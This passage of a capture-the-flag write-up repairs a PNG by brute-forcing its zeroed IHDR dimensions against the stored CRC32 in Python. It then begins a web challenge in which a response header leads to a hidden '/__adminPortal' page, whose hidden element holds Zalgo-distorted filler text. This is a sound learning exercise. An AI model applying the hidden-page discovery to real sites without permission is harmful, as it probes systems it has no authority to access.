I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# WEB## 0x09 Vandalism```That admin panel was awfully bare. There must be some other page, but we've no idea where it is. Just to clarify, ractf{;)} is the greedy admins stealing all the flags, it's not the actual flag.```
response header```X-OptionalHeader: Location: /__adminPortal````http://url/__adminPortal` responseF12 show hidden element
```
L̸̙͉̥͇̬̹̦̪͎̍̽̏̆̂̎͐̽͛̕͡͝ǫ̶̡̛̘̣̻͔̮̱̯̳̮̠̱̭̻̙͇͇͖̱͋ͤ͑̉̑̋̿̀ŗ̸̬͔̻̥͈̪̫͙̺͖͕̱͈̓͗̑̾̚͘͢͝ͅͅeͥ̈́͋̄͂͆͌̒̔̈ͣ̀̌̌̚͏̷̪̜̭͓̩͔̝͔m̧̪̮̬̮̩̪̻͉̈ͫͭͤͮͫ̄ͮ̓̌̈̋̓̂̆̐̅͝ ̄ͣͭ͑ͥͤ̆ͯͧ̏̈́̽͆͗ͭ҉̨͎̱̥̣̣̘̣͖̠͖͍̼̗̦͟͝ͅį̸̡̰̙̗͇̝̥ͩ͆̆͛́̄͑͡p̴̦̙̼̙̬͉̗͎͎̥͙̘̤ͦ̋̎ͨ͐̏̋̋̈ͭ̾̔̀ͬş̍̓ͨ͂ͬ̓͋ͫ̚̕͟҉̻͕̩̪̟̘̺͕̟̯̤̪̯ͅu̢͉͖̝͉̭̖̗̜̞̣̟͆͋̃̏̌̐ͬ͊̈́̎ͧͨ̐͂̿ͩ̀m̨̢͔̗̥̹̭̦͆́ͧͣ̋̾̑̾ͤͪͭ̔ͣ̐́̕͘ ̛͙̤̩͔̭̠ͪ͊ͭͭ̔̏ͨͫ̚͢͡d͗̿̉ͭ̓̒̉̋ͣ̎̾̄ͥ͛́͗̚҉̩͉̥͕̙͔̫͇̠̣͝o̢͚͍͔̩̗͊̓ͤͩͩ͘͝l̶̡̜̖͍͓͚̲̪͖͚̫̘̠̣̩͉̱͈͑̒̍͐ͩ̄͊͑̔ͅơ̧̢̪̫̯̝̭͔̞̜̰̑ͣ̌ͥͮ̓͗̄̅ͪ̃ͪͭ̈́̉͡r̢̩̯͇͎ͩͪ̐͐͛̈́ͦ̀̈́ͫ͆̿̉̇͐̔́͜ ̸̶̡̹̩̙͓̲͔͇͙̬̻̽̂̾̅͛ͫ̚͘̕s̛̺͚̥̲͇̮͉̺̝̟͉̩̪̩̜̺̾̊̃͞ͅͅi͇̹̳̲͍̟̣̥̽ͮͮͮ̏ͯ̃͌̐ͨ̑ͭ̎́͘͘͜t̶̨̢̝͚̖̲͎̪̻͍ͨͥͨ͆͋͌̽ͨ̃ͣ̂́͘͠ͅ ̶̸̦̱̫͎͍͇̬͓̮͙̜̳͉̿̐̊̈̓̿̽ͮ͒̓̓̋̚͢ą͛̃ͥ̋ͣ͛̃̊͐̒̓̎̀͘͡҉̗̤͇̼͇̝̯͎͉̳͉͓̤ͅͅm̥̝̱̩̗͙͍͖̘̯̫͓̝̟̜̜̳̩̔̔̇͑́̍ͪ̓̋̆ͩ̀̚̚͡e̡̛͇̹̫̖̅̌̈͂̽̽ͫͦ̓̂̆̆̌̿ͬͣ̚͢͟͞ţ̷͔̙̩͍̝̺͇͖̥͚̥̟̗̻̂ͣ̅̓̆ͨ̃ͣ̿̃ͥ̑ͫͭ͘͘͜ͅ,̴̜̣̬̣͉̭̩̩̭̙͙̯̭̺̼̞̒̈ͪͬ̉ͥ̿̈̿͜͞͠ ̴̢̙͚͎̬̰͔͙̀̊̐̂̐̈́ͭͮ̋̃͆͟͟͡çͮ̇͑ͫͦ҉̴̙̪͈̭̟̭̼͍̩͓o̴̦͍͖̞̰̫͙̘͔͔̤̻͕̭̜̩̳̣̅ͣ̔̊ͪ̿ͣ̆ͭ͊ͧ̾̅̓ͫͅn̶̢͇̗̭̞̘͍̥̤̞͇̮̥̝̻͗ͬ͒̆̈̊͐̒̔ͧ͛ͤͭ̈́̾̚͟͢͠ͅs̵̸̟̖͍͉̱̯͍̝̼̱̐ͨ̏͋ͫ́͜͟͝ḙ̬̹̻̹͎͈̯̳͂̈́ͭ̏͆͘̕͢͢͞c̷̢̜̖̣̻̤̱ͪ̈ͯͣ̽ͯ̆̓ͫͥ̾ͦ̔̕͜͡ͅͅt̶̴̡͍̫̫̳̰͔̜̼̳̲̻̮̙̰͚̘̙̜̟ͯ̇̈́ͬ̉ͧ̓̋̏ͮ̋̕͠ę̴̤̰̥̠̖̳͔̜͓͖̫̯̪̻ͤ̉̍ͣ̾̍͛͐̌ͨ̓͆̓ͪ͡t̴͒̍́͆ͮͥ͊ͪ͂̊ͨ͗̄͏͎͇͍͕̠͈͚͖̮u̴̺̫͕̹̳̝̩͍̘̭̥̫̞͇ͨ̀͊̄͊ͪ͊ͥ́ͤ͐ͥ͆̀̕͝ͅr̗̬̰̺̼̪͚̫̭͕̮͎̓̐̊̔̾̎͑̾̽̔ͮ̀̚͘͜͜ͅ ̶̸̨͎̫͙̳͇̲̞̦̠̥͓ͣ̂ͯͬ͗̔̎̑̂̑ͯ̄͌͌̒͌̀͝ͅą̣͓̲̮̤͓̎ͯ͂̽́̏͌̒ͧ̋̅ͬͮ̃̆̆ͮ̊ͥ͟ḑ̶̡̢͔͉͖͉̟̼̹͇̙͈̹̅ͮͫ̉̍̐̌̑ͬ̚͘i̵͉̙̜̭̝̳̙̻̣̻̰͚̲̼̦̻̱̗ͨ̉͆ͥ͐͗̐͒̀͟͠p͍̫̟̺͙̭͎͙͈̹̭̝̙͔̣̒͆̾͆͘͟͜ͅͅį̴͚̺̙̳͕̰͕̩̟̞͓̩̻̦̤ͧͨͥͫ̆̎́ͤ̂̋ͦ͒͆ͨͭ̂̊̅̉͝ͅs̴̴̠̦̘̱͎͓̫̜̰̙̻͚̼͍̥͑ͮ̓ͮ̿ͧ͢͜c̴̷̵͎̦̭͓͕̦̜̪͎̙̟̬̤͇ͥ̇̇ͤ̊̄̋ͦ̉ͯ͂͗̓́ͅi̢͉̠̯̹̰̲̙̮̹̙̽̉͂͒ͣͩ̔ͣ͛̕͞ͅͅṋ̨̡̗̮̙̜͕̉̔̊̿̉̿̿ͧ͗ͯ̐̋̓̽̈͆̏́̂͡g̶̶͓̼̖̳̱̜͙͔̻̼̻̦͍̈́͒̐̔̿̑̓ͭ̀͊͞ͅ ̷̡̛͖͖̤̳̬͓͖̜̗͍͙̞̩͚̻̼͙̻̐ͣͭ̎̈ͮ̊́̇͠͡ͅĕ̷̩̪̪̬͍̮̹͓̻̃̒̂ͦ̾̇ͪ̍̅͠ͅl̴̯͇̯̜̭͖͓͙͍͈̗͉̘̣͌̓ͤ̾ͤͥ̾ͣ̏̆ͮ̕͠ͅi̷̫̳̭͕̱̹͎̬͉̰̳̟͙̔̄̋̓͛̍ͭͬ̚̕̕͢͡t̵͇̯͙̺̥̫͙̬̙̺͕̺͂̀ͣ̐͌ͯͨͧ̀ͪ̃̀͝͡͡.̧̡͈͓͚̙̯͓͎̗͕̘͓͙̼ͪ̏̎ͨ̂͑͐ͩͫ͗̆ͦ̐ͩͤ̚͢͞ ̸̠̠̤̼̹̘̈ͨͨ̊́̚D̸̮̙̤̘̫̲͍̘͋ͩ͒̋̏ͦ̔̉͂̊̅ͦͨ̍̑̏͑́͝ͅŭ̖̣̳͈̬̮̱̩̯͔̻̊̄̂ͭ̀ͧ̿̚̕͘͢͡i̴͇͔̳̺̥̼̟̝̰͔̽ͩ͆̓͋̿̍̊͛͌̍͐̂ͫ͟͢ͅs̷̵̨̧̭͈̹̫͓̺̲͖̩͙̤̙̤͙̄̾̐͌̆̃͌̚ͅͅ ͯ͊̃ͭ̌̽̾ͣ͑҉̵̢̘̗͍̬̕͞t̷̢̥̼̫̭̪̝̞̱̲͕̳͙̗̦̙̋̋ͫͧ̇̅̂̒͟͠͡i̷̵̯̬̳̺͇̞͆̉ͧ̈́ͭ̄͞n̸̨͉̟̦̠͙̯̯̙̬͕̹͎̗̱͎̞̟̤ͣ̀̏͌̽͗͋ͭ͌͢ċ̢̡̹̹̩̤̻͓̗̜͔̱̥ͤ̇ͯͫͥ̿ͨ͊̑̈́͂̃̐͑ͮ͑̈̌͝i̵̬̳̠̩̦͓̺̼̳̭͖̹ͯͬͭ̓ͭ͑͊̋ͭͤ͐́̏̋̅͟͟͠͠ͅd̑͌ͬ͊͆͗̊̇͆ͣ͐̂͌̚҉̴́͡҉̮͖̭͎ͅu͊̉̆͐̍ͯ͌̈́̾ͯ̌ͮ̌̈͂̎ͣ̑̂͏̷̷̨̤͇͉̫͠n̸̶̷̢͚͇͚̣̭̗̓͛̑̆̉ͦ̀t̵̍͗͆̾̍͑̈́̽̒̚͠҉͉̻̥̳̳͇̭͍̙̜̀ ̏̑̔͛̓ͫ̑͠͞͞҉̠̦͚̣͇̯̺̬u̸̸͎̬̣̳̹̻̞̬͎̠̪͇̫̘͉͖̬͓͊͌̇̾̄ͫ̉ͧͫͫ͂̏ͧ͑̇ͧ͌͟͝t̛̀̃͂̐̈̋̓̓ͣ͐̋͘͟͝͏̫̠̘̻̪̝̬̲ ̆ͫ̆ͮ̔̅͐̄̆́͏̧͇̺̘͖̙̰͇́ͅů̷̢̧̨̦̤͙̤͚̦͉̭͖͙͐ͦ̑̓͒ͭ̐͞ͅͅr̷̛͎̲̞̮̪̝͉͉̬̗̺͈̖̭̯̅̂ͩͫ̀̕͝ͅn̵̢̯̪̱͍̖ͪͫ̿̔̀ͣͨͭͤ̊͗́͡a̴̠͖̭̯̬͕͙̲̭̠̱̹̽ͤ͂ͭ̿ͦͣ̍ͭ̉̚̚͡ ̴̴̟̰̭̺̗̫͙̣̜ͭ͐̃͗͊̊̓ͪͭ̌̕͘͞s̴̶̢͖̞̤̳̣̱͔͙̗̰̤̱̹̩̥̤͉̞̟͒̈́̑̓̐̓͂͂͒͂ͫ̓e̸̶̵̤̜̖̙͈̝̳͔̯̯̯̗̙͆̓̿̐ͭ͟͡ḍ̷̴̠̪̣̰̙̜̙̟̣̺̟͇̦́̓̇́̓͑̔̊ͫͧ̀͒͂̀ͧͯ͐͜ ̶̵̰͇̰͉̼͓̜̲̬͈̺͍͚͕̲͋̆ͮ̐͗͘v̨̱̥̤͚̫̗͋ͨ̃̔̊ͩ̐͐̅ͭ̽̚͜͟e̜̟͈̟͔̲̫̟̟̟̠̙͎̞̤̥ͫͮ̾̚͜͡͠h̸̢̧̛̪̘͎̮̜̥͛͌̊ͭ͟ï̶̿̔ͮ̽͋̉ͮ͌̓ͫ̍̀̚̚҉̦͉͈̟̻̱͕͇͉͍̙̠̮̤̺̘̺͜ͅc̴̴̷̨̜̰͕̬̜̱̩̼̗̯͔̜̲͈͐͌̒ͫ̈̽̎ͦͩ̒̓ͨ̅ụ̡̟̫̞̠̣̮̠ͯ́̈́ͨ̌̑͌͆ͣ̉͌̓̍͋̀ͮ͋̚̕ͅl̶̬̺̖̫͚̠̮̤̲͔ͫ̿̍ͮ͗͂̿̓̈́̇͋̅̉͒̈͠a̵̢̨̗̱̯͔͉̱̤̪̱̝̍ͥ͂ͧ͛̚͝.͓̣̤͔͍̯͕͍̗͈̫̜̆ͭ̃̍͊ͤ̉͆͘͠͞ ̯̤͓̪͗̇ͤͣ͊ͥ͋ͤͪ͗ͨ͑̽̍̆̄͑̌͡͝ͅN̴͙̝̫̺̋ͨ͊͒̔ͪ̓͊ͯ̈͟͟ư̜̜̩͕̗̟͔̩̙͕̦̝͙͖͍̮̳̝̋̓ͣ̅͛͗ͫ̏ͭ͝͝ͅn̵͚͉̟̮̝͔͇̗͉̲̜̰̣͓̪͍͖̼̏͒̎̇͒͌̏̕͡ͅc̢̄ͧ̐͊̎ͣ͏͞͏̰̲̣̖̩̫̙̱̯͙ ̽ͤ̽̎͋̐̇̓̓̈́̔͆ͧ҉̴̧̡̝͔̰̗̩̻̘̻͕͈̜̦̻͕p̶̧̖̣̳̲̘̩̱̝̠͔̟͚͈̽͑̄͌ͨ̔ͬ͊̀ͅo̵̜̳̟͎̻̭͎̰̪̻̳ͭ̏̉̓ͩͮ̆̐̓̍́͘r͋̍͌̀͛ͫ̄͝͏̷͕̱̲̼̭̖͙̖̭̺̫̺̩͕̦̩͡t̡͈̟̣̬̺̪̣̻̪̖̗̪̞̙͖͚͖͑͆̿̾͞à̷̸͑̓ͬͦ͑̿͟͏̡̻̲͖̹͉̻͔̺̘͈̖̱ͅ ̛̈́̀̿ͨ͑͑́̀̐̃͋҉̛̤͍̦̗͚̳̟̪͔̦͓̝̩͠l̵̈́ͥ͛̑̒̓͐ͧ͒̆̈̍͜҉͙͓͇̬̼̹̭̞̦̹̗̀i̡̺͔̱̯͔͓͇̟̰̞͕̭͍̘͖̘̖ͩ͑͋͋̂̉̏ͤ̈́ͨ̕̕͠ͅg̨̡̰̩̮̩̮̱̥̣ͧ̎̂̌͋̂ͮ̾͞͡u̷͚̤̫̬̬̲̰̭͙̗̰̲͎͇̼̘ͭ̉̈ͬͭͬͦ̈́ͤͤ̊ͫ͝ͅľ͔͚̞̙̻̬̖̄̓ͯ̅͒̑͗̈ͤ̓ͨ̔͐̓́̚͠a̸̋ͭͭ̽ͣ͋ͭ̈́̕҉̜̖̜̩̻̭̣͓͎͈̮̫ ̴̸̷͖̫̝̺̭̭̼̺̟̫̩̱̙̩̥́̔̿̽ͧͬ̈ͅͅͅe̵̶̥͎͉̩ͦ̿ͮ͌̒ͤ̑̈̎̀̚͟͠g̶̰̮͙̯̳̳̗̝̲̯̝̻̹̞̱̞̎̉̿̅͠ͅé̶̵̩͖͉̜̭͍̮̖͚͖̞̮̎̈́ͭͯͤ̄̏͠ẗ̡̒̓̎̔͟҉̰̘̬͍̪̼̝̤̯ ̸̛̪̞̲̙̩͕̞̼̭͊̀̏͟͝l͋͊ͩͬ͊͝҉̀͏̼̗̩̙̬̱͚͙̪̠̰̹͈̱ͅe̼̪̟̪̙͎̲̠͎̬͚̲̣͑ͧ̒̑̈̔͆̽ͤ͊̀̚͟͢ͅo̾̾̋̾̀͏͖̫̭̖͈̤͙͎̲̖̤̻͕̲̟͎͔͖ ̩̭͔̥̻̼̳͍̗̘͖͉̭͕̬̭̬̤̂͛ͤ̋ͯ̈́ͣͥ̊̚͘̕͜p̷̛̮̟̺͎̼̺̯͍̦̝̯̖̙͖̞͙͐ͩ͑͐̃̆̾̇̋͆̍ͪ̎̌̅͟͟o̵̵͖̜͓̭̖̳̩͚̯̫ͪ̈́̔͂̍͋ͯ̊̈́̊̀̋̆̐ͨ̒͑s͒́ͭ̔͐͊̀̆̀͆͑͌ͩ͋ͤ̚҉̷̟͙̦̳̟̻͖͙̤̹̫̕̕͝ų̧̡̌̐̔ͤ͌͐ͧ̅̈́̈́ͯ̆͌̍̾ͫͦ҉͎̠̭̦̤̬̗̺̲͍̼̞̞͚̱͓͓̩͓́e̶̗̹̹̳͍̩̘̗̞̠̹̦̥̳̣̼̪͆̐̐̿̍̊ͥ̋͋́r̬͕̲͖̱̣̯ͣͩ̌̄̓ͫͣͨ̄̊ͣ͛̆͆ͤ̉ͫ̿́͞ë̢̙̭̮̟̮͖̮͎̝́̽̽͂͢͜,͚͎̣̹̺̪͉̟̮͈͍̭͓̩͖̞̣͎̰̂ͫ̆̂͗̇͆͗̀͆͂̐̒͌ͮͪ̈͘͠ ̛̛̪͉̭̤̣͉̖͗ͩ̈ͫ̇̊̒̌̔̂̕v̴͔̺̫̞̬̤̙̤͇̦̟̗͑̒͋ͪͥ͆͝ͅͅe̅̓͛ͤ̋͑̒͂̽̐͛͌̃̇͡҉͝҉̶̬̫͍̮̹͖̹̤l̵̡̙̖̻̰̺̹̲̣̥̹̯̬̱̣̝͕̖͌ͤ̃̃ͫͤ͌̆ͭ͆̕ ̴̧̙͇̲̼̩͔̯̫̺̖̹̝̭̹̥̠͙ͨ͗ͪ̀͌ͯ̎ͥͭ̊ͧͥ̏̎͘͡͠b̨̨̹͖̤͉̰̼̦̄ͥͧ̽ͫͯ̑͑̿̅ͧ̆̐̃͒̏̀ĺ̾̆ͪͪ̈ͫͣ͏̻̖͍̞̣̪̻̳͔̙̥͖̦̙̀́ą̡̠̘̫̞͙̻̞̄͊̈́ͩ̂ͦ̇̆̽̾̚͟n̢̧͓̱̪͓̟̲̭̤͈͎̳̻̥͉̮̳̘ͦ̎͑ͫ̔̂͂̐̀̔̽͌̋ͧ͜ͅḑ̀͋̓̃͑̊҉̛͏͍͕͕̭͚̥͎̜̭̦͕̼ȉ̦̙͔͖͚̟̥͇̳̲̳̪̖̜͗̂̍̓͛̏̽́̀͗͐ͥͭ̇̀̈̇͟͜ͅt̟̪͚̯ͣͩ̉͆ͫ̀̓ͯ͂ͦ͂̅͐ͯ̃ͫͨ́̕̕͜ ̸̭̻̣̤̊͊͂ͧ͛̍a̬̰̠͕̯̙̥̯̥̜͌̆͆͊̑̄ͭͥ̐͛͌ͬ̈́ͧͣͣ͟͞nͭ̂̌̈́̌ͫ̾͏̡̼̰̹̭̱̻̬̤͈͠ẗ́ͤ̉̈́͒͂ͯ̉́̿̈́ͨͬ̈̚͏̴̸̡̥̠͖͕̝̗͕̻̺̕eͧ̂̎ͣͮ͆ͤ̂͠͏͎̙̝ ̹̟̻̘̾̌̆ͩ̈̐̄͡į̱̯͉̤̑͂ͩͩ͂̽̓ͮͪ̐̇̅̕̕͟a̛̗̟͎̘̹̬͔̎͋͑ͭ͊̌̈ͫ̾͐ͬ̌ͨ̄̊̊̈́͐͘͡c̵̷̪̗̳͋ͨ̓̅̉͛͋̃́ͣ͘͜͡u̴̎̅͆͛̌ͬ̏̉̚҉̷̨̥̟̫͙̹̗̮̮͎̕l̶̨͛ͮͣ̆͐͗҉͍̲͎͙͍͢î̧̠̦̳̰̹̰̘̰̗͉ͥ̽̿̋̐ͨ̇ͦͦ̾̾̚͘͢s̸̨͎̟̣̙̞̺̝̟̱̗̠͕̓͐̇̈́ͫ̓̔̓͝ͅ.̯͉͓̼̜̳̦̬̬̮̹̠̳͕̲̑ͥͪ̀̽ͬ̋̑̂̎͌̌ͭ̋͛̍ͪ̀́͘͝ ̷̢̡͓͇̟͙̺͓̩̺̖͎̖̻̖ͩ̆ͤͫͥͧͭ̈́̅̚͠͠Ȩ̷̺͙͚͙̱͔ͨ̔̐ͦ̃̿̑̿́t̙̻̻̭̣͓͌̅͗ͤ̎ͭͣ͊̈̾̀ͣ͊͗͊̿͌̽͝i̛̟̭̞͍̜̘̬̫̤̤̻̣ͫ͋ͧ̍̅ͬ̑̅̏ͅà̑ͤ̏͗̌̔̑̍̓̔͘͞͏̴̞͚̩̱̯̰̥̟m̳̻̫̹̮̞̩̃̄ͭͧ̅̏̉ͭͭ̎͒̈ͨ̊̽̈́̀̀̚͘͠ ̩̣̳̳̬̘̭̫͔ͧ̋ͣ͐ͦͧ͋̈́̑̌̎̄̽̑ͥͨ̚͜ē̵̶̫̭͈͓͂̂̑̿ͭ̓̆̇ͨͮ͒͋̓̚͢͠t̓̏͛ͭ̊̾ͣ̚҉̡̧͎̙͉̻͙̜̤̯̰͚̜̯͔̲͘ ̸̱̝͚̺ͧͧ̈́̓ͭ̾ͬͫ͂͗͒̾ͯ̄́̚͘͟e̷͇̲͒̔̒ͤ̇͋ͫ̇͒͗͌͌̋̈́́͜͟ͅr̛̟̟̣͚̜̼̪͕̐̌ͮ̿̽͗͋̐̈́̓̿ͨ̇̚͢͢͟͝a͓̫̖͔͚̻̻̒͒̌̌̐ͣ̄̐ͦ̏̃͗̉̚̚̚͢͟͞t͈̯̹̼̥͓͗͋͒ͫ̄̃ͯ͗̍̎ͭ̎̉̃̒͆̚̕ ̢̡͋̒̽ͪ̑ͪͪ̑ͥ͗̍̀͡҉̦̻͍̖͚̺̟̜̩̬͖̯̼͝ͅņ̺͖̟̖̣͔̟͍͍̙͎̲͔̘͕̩͍͋͗ͧ̃ͩͪ̈́̈́̈́̂ͯ̾͊ͨ̒͘ͅeͪ̓̊͆̊̍͒͒ͧͤͪͣͥͥ͋̈̌̚҉͈͇͍̙͓̖̞̟͈͍̩̩̲̥̦̲͢͠ͅq̡̛̹̖͔͕̗̫̣̏ͯ̃͆ͤ͌ͬ̈̅͊̊͐̎͒ͤͣͮ̀͠͝u̴̴̢̧̦̣͇͚͔̞̦͈̼̞̪̪̺̠̹͚̓̌ͭ̀̄̽͊͐ͤ̓͗ͮ̽̋̄̋͢ͅe̶̼̤̣̻̦͕̒͂͒͌̓̾̐̉̅̄ͪ̕͢͡.͗͆̀̄͋̈ͣ͗̚҉̛̟͔̜̞̘ ̴͚̪̥̪͔̹̹͇̻͓̠̗͉̩̰̥͚̂ͮͫ̃̎ͧͤ͑̾͂P̷̴̴̢̳̳͙̣̤̦̞͕͍̟̬̟̼̞̣͕̑̅̆̋̉͐̽̊̍͒͗ͬ̆͋ͬͨ̑͗ͅě́͊̾͛̄͏̢̩̯̻͇̥̞͈̞̩̙̬͎̭̝̫̳͇̼͟͝l̷̳̺͇̜̖͈̹͍̙ͬ̽͌̿̽̅́͘͠͠ĺ̗̘̪͈̟̫̺̥̈́͛̇̒ͬ̂̇̓ͬ̎̇́̀͢͡e̡̦͈͓͙̳̭̲ͯ̆̓ͭͫ͒ͦ̂̊͋́̚͢͡n͚̹̱̹̳̞̞͖͚̗̥̦̹̣̩̱̔ͬ̈́ͤ̑͛ͦ̀̿̇͝͞t̡̛͍̬͎͉͍̣̪͍̫̲̰͕͕̜́͐́̍͠͝͠ę̶̻̺̮̫̯̫͈͎̮͚̠̱̹͕͍̰̿͛͂̊̅̐̑ͣs̨ͤ̌͆͌͑̍́ͭͥ̉̊̂̓̒͛͟͏̮͇͈̙̠̫̰q̨̡̞̠̣̰̮̗̤̞̲ͧͫͥũ̡̠̤̬̯̖͚̞̬̦͎̟̦̺̯͕̖͈ͮ̆͊͑ͭ͊̑ͮ̀͘͜e̵̅͌̔̒́͢҉̤͈̘̖̭̟͚̦̟͙̦̝͓͕͎̫̠͖̥ ̡ͫ̓̄͂͝͏̵̺͚̰̲̱͇̮̲̮͙̥̗̘̤͞ͅͅą̢̢͓͖̩͎̲̹̦͖̬̏ͨ̒̇̽̈̐́͡l͗͌̾͌̋ͬ̿͋̈́̑̚҉̺͓͔͉̫͇̹́͡͝î͙͍͎̦̣̳̫̱͈̏̉ͣ͐͗̇ͪͧ̃̊̂ͫ͌ͧ̚̚͠͡ͅq̴̬̗̭̝͓̞ͧ̃̾ͯ͛ͧ̈́͟͞uͥ̽̃̉̍̐̂̈́̎ͫ͆ͯͧͥ̓̔͏̝̮̜̞̞̀e̵̸͖̟̱̰̭̘͕̖͛̒͆̂ͣ̓̅̽̀̽ͤ͋̓ͫ͆͒̚t̴̛̄̒̿ͥ̒͂̿͆̄̋ͩ̾̍͊ͧ͞҉̼͓̹͓̬̪̻̗̟̝̭̰̭̜̕ͅͅ ̡̛͍̺͕̦̥̲̣̣̗̣̄̊̃̅͑ͮ̓͒ͭ͛͋ͣͫ̔͜͞v̸ͣ͛͐̍ͫ̀̈́̐͆̂̈ͣͭͤ̂ͦ͌̚͜͏̨̘̰̳͚ė̴̵̯̻͈̫̻̙̰̻̯̻̹̜̤̭̘̜̓ͦ̅͆̀ͯ͂̕͢͞l͋̓̆ͯ̏ͮͣ̌̔͗ͣͥ͛҉̤̙̮͉͎̰̯̤̭̲͔̮̀͠i̐̀̇̒̉̋̀ͩ̾͌ͩ͆̌ͤ͝͏̧͙̠̹̺̭̥̙̯̥͍̲͍̳͎̗̹ͅt̢̨͕̩̮̙̱͉̲̳̟̺̺̞̆̂͂̆̏̉̿̂̔̊͌ͧ̓̂̔̈́ͭ̀̚͘ ̷̡̛̠̦̙̦̬̝̖̳͇͖̠̩̽ͦ̽ͥ͜m̎ͫ̒̃̉ͧ͛̑ͫ̅̋̔͆҉́͡҉̟͖̣̳̬̻̘̥ā̡͈͎͇̦̠͎̗̊ͧ͂ͭ̈̅̓̉͠g̵͆̂̊̒͗̉͆ͣ̑͗̔͗ͥ̎̆̀͏̨̺̖̩͔̠͓̲n̛̍ͪ̌ͪ͗ͩ̌ͧ̉̍ͯ̔̉ͧͧ̀̕҉͎̙͖̯̫̝̝̱̠a̧ͭͪͫͯ̌̋ͣ̎̋ͧ͏̫̣̦̲̬̠͕̠͉̜̺,̸̸͍̠͉͔̥͇̬̙̖̇̾̉ͭ͋̑̃̕͟ ̢̘̲͚̞̙̹̲͙̦͙̘̯̩̋̆̎̿̑̑̾̋͂̀̈́͂̊̋ͦ̉̚͟ͅṡͪͤ͑̔́̒ͥ͋͏̴̦͈̻͇̝̱̠͇̗̟̲͓̠̜̗ǐ̢̛̙̮̰̥̘̦̱̤͙̳͓ͨ̓̂͆̽́͛̾̔͐͌̏̚͘͢ͅt̶̷̡̢͈̹̳͍̰̠̦̮̮̬̞̟̹̱͔̝̘́ͯ̍̅ͤͤ͌̆̀́̚ͅ ̉̏̏̆ͣ̇͌̎̿̇̀͆ͯ̒̀ͯ̊̇҉҉̷͈͎̝̯̱͜a͉̮̞̜͓̺̥̗̞͈̦͇̪͔̘͖̹ͧ͌̃͋̽̚̕͢͡͠ͅm̫̙̭̗ͬ̂̐̃͊ͫͣ̆͑̋̐̅ͥ̅̃ͪͬ͐̀̕͡ȅ͓̫̝͈̤̰̬̤̬̯͖͚̝̤͇͇̥̫̝̀ͦ̀̆ͦ̓̃͟͟ţ̸̴͔͉̦͇̦͉̫̗͋͑ͪ̍̏̎͌͌ͨ͒̎̈́̇̅ͭ̓̓̀̕ ̸̵̣̼͉̜̙̪͓̜̞̘̟͍͔̘̺̫̦̒͒̍́͒̓̅̏̏ͧ̇̈́̔̔̍ͤ́͡c̉̉̈͐̉ͨͥ͆̃ͯ͑͋̽̚͏̴̢̢͉͈̘̣̘͇ó̶̷͙̦̳̟̝̥̤̟̣̮̣͍̦͑ͧͯͯͥͫ̈͆̋̽ͫͅn̴̉̽̌͑̎̏̓̔ͥ͟͏̧̢͔̤̘̯͍̥͙s̵̨̺͙̟̤̬͚̥̙̞̞͔̤̪͕̭̿͂ͯ̔̃̓̅̊̈ͩ̿̒͐ẽ̢̧̛̮͍̱̬͎̻̞̫̉ͦ͛ͬͧ̈̔ͨͬ̎̒͌͊͋̄͐ͣ͒͟͞c̶̤̘̰̺̥͔͎͓̋̍̅̾̉̂̈́͘͜͜ͅt͒͋̋̽̀͂̎͐ͫ̊ͨͮͤ̍̐͐́̇̃͏̵̨̦̫̖͓͇̤̫͖͈̱͟͡e͛̉̚͏̧͍̙̯͎͈̘͕t̸̯̹͎̙̗͕̳̤̼̹̩͎̉̋̃̒̅ͦ̏̊̌̇̍͛̉̐ͥͩ̓̉̈́͢ͅư̛͓͈̮̯̤͚͎̼͖̹͍ͮ̊̒ͭ͑̅ͩ͝r̴̨̧̺̘̤̭̤̹͖̘͕̖͙̼͉͔̻̟͉̣ͦͥ̔̾̇ ̋̐̅͐ͣ̈̿́̔ͬ̀͠҉̴͉̮̥̞̦̙̮͜ḑ͍̝̜̜̜͙͉̯̠̼̼̤͕̍͗͒̐͐̌͂̍̿ͮ̎̃̇̏̚̕͝ͅụ̷̰̣͈̮͎̠̗̗̟̹͖̝̰̲̖̏ͨ̏̍̽̉̆́͑ͮ͊̓͛̕͢͡i̇̋͒͌̅̑̆ͦ͗ͩ̃ͨ͋͞҉̢̘̹͈̙̥̮̗͓̣̬͎̟̩͖͠ 